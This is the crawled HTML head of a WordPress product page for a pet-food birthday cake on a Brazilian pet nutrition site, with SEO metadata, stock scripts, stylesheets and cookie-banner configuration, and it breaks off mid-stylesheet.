

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petnutrition.com.br/produto/delicias-do-chefe-bolo-de-aniversario-carnes-frescas/
body_size: 25630
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Delicias do Chefe Bolo de Aniversario Carnes Frescas - Pet Nutrition</title>
	<link rel="canonical" href="https://www.petnutrition.com.br/produto/delicias-do-chefe-bolo-de-aniversario-carnes-frescas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Delicias do Chefe Bolo de Aniversario Carnes Frescas - Pet Nutrition" />
	<meta property="og:url" content="https://www.petnutrition.com.br/produto/delicias-do-chefe-bolo-de-aniversario-carnes-frescas/" />
	<meta property="og:site_name" content="Pet Nutrition" />
	<meta property="article:modified_time" content="2024-01-15T00:49:55+00:00" />
	<meta property="og:image" content="https://www.petnutrition.com.br/wp-content/uploads/2024/01/BOLO_DE_ANIVERSARIO_CARNE_FRESCAS_EMBAIXA.png" />
	<meta property="og:image:width" content="618" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.petnutrition.com.br/produto/delicias-do-chefe-bolo-de-aniversario-carnes-frescas/","url":"https://www.petnutrition.com.br/produto/delicias-do-chefe-bolo-de-aniversario-carnes-frescas/","name":"Delicias do Chefe Bolo de Aniversario Carnes Frescas - Pet Nutrition","isPartOf":{"@id":"https://www.petnutrition.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.petnutrition.com.br/produto/delicias-do-chefe-bolo-de-aniversario-carnes-frescas/#primaryimage"},"image":{"@id":"https://www.petnutrition.com.br/produto/delicias-do-chefe-bolo-de-aniversario-carnes-frescas/#primaryimage"},"thumbnailUrl":"https://www.petnutrition.com.br/wp-content/uploads/2024/01/BOLO_DE_ANIVERSARIO_CARNE_FRESCAS_EMBAIXA.png","datePublished":"2024-01-07T23:01:44+00:00","dateModified":"2024-01-15T00:49:55+00:00","breadcrumb":{"@id":"https://www.petnutrition.com.br/produto/delicias-do-chefe-bolo-de-aniversario-carnes-frescas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.petnutrition.com.br/produto/delicias-do-chefe-bolo-de-aniversario-carnes-frescas/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.petnutrition.com.br/produto/delicias-do-chefe-bolo-de-aniversario-carnes-frescas/#primaryimage","url":"https://www.petnutrition.com.br/wp-content/uploads/2024/01/BOLO_DE_ANIVERSARIO_CARNE_FRESCAS_EMBAIXA.png","contentUrl":"https://www.petnutrition.com.br/wp-content/uploads/2024/01/BOLO_DE_ANIVERSARIO_CARNE_FRESCAS_EMBAIXA.png","width":618,"height":800},{"@type":"BreadcrumbList","@id":"https://www.petnutrition.com.br/produto/delicias-do-chefe-bolo-de-aniversario-carnes-frescas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.petnutrition.com.br/"},{"@type":"ListItem","position":2,"name":"Delicias do Chefe Bolo de Aniversario Carnes Frescas"}]},{"@type":"WebSite","@id":"https://www.petnutrition.com.br/#website","url":"https://www.petnutrition.com.br/","name":"Pet Nutrition","description":"Pet Nutrition","publisher":{"@id":"https://www.petnutrition.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.petnutrition.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.petnutrition.com.br/#organization","name":"Pet Nutrition","url":"https://www.petnutrition.com.br/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.petnutrition.com.br/#/schema/logo/image/","url":"https://www.petnutrition.com.br/wp-content/uploads/2023/12/MARCA_PETNUTRITION_RGB_72DPIs-e1701745738957.png","contentUrl":"https://www.petnutrition.com.br/wp-content/uploads/2023/12/MARCA_PETNUTRITION_RGB_72DPIs-e1701745738957.png","width":3508,"height":648,"caption":"Pet Nutrition"},"image":{"@id":"https://www.petnutrition.com.br/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/petnutritionbr/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="Pet Nutrition &raquo; Feed" href="https://www.petnutrition.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pet Nutrition &raquo; Comments Feed" href="https://www.petnutrition.com.br/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petnutrition.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petnutrition.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.petnutrition.com.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.0' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.petnutrition.com.br/wp-content/themes/petnutrition/style.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.petnutrition.com.br/wp-content/themes/petnutrition/theme.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.petnutrition.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.petnutrition.com.br/wp-content/uploads/elementor/css/post-7.css?ver=1765294102' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.petnutrition.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.petnutrition.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.petnutrition.com.br/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.petnutrition.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.petnutrition.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.petnutrition.com.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://www.petnutrition.com.br/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-loop-carousel-css' href='https://www.petnutrition.com.br/wp-content/plugins/elementor-pro/assets/css/widget-loop-carousel.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.petnutrition.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.petnutrition.com.br/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='stratum-widgets-style-css' href='https://www.petnutrition.com.br/wp-content/plugins/stratum/assets/css/style.min.css?ver=1.6.0' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.petnutrition.com.br/wp-content/uploads/elementor/css/post-43.css?ver=1765294102' media='all' />
<link rel='stylesheet' id='elementor-post-56-css' href='https://www.petnutrition.com.br/wp-content/uploads/elementor/css/post-56.css?ver=1765294102' media='all' />
<link rel='stylesheet' id='elementor-post-1780-css' href='https://www.petnutrition.com.br/wp-content/uploads/elementor/css/post-1780.css?ver=1765294103' media='all' />
<link rel='stylesheet' id='elementor-post-2403-css' href='https://www.petnutrition.com.br/wp-content/uploads/elementor/css/post-2403.css?ver=1765294103' media='all' />
<link rel='stylesheet' id='elementor-post-2392-css' href='https://www.petnutrition.com.br/wp-content/uploads/elementor/css/post-2392.css?ver=1765294103' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.petnutrition.com.br/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746011672' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.petnutrition.com.br/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746011681' media='all' />
<script src="https://www.petnutrition.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petnutrition.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/www.petnutrition.com.br\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/www.petnutrition.com.br","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"banner","preferenceCenterType":"popup","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":false},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-banner-bottom{bottom: 0; left: 0;}.cky-banner-top{top: 0; left: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper 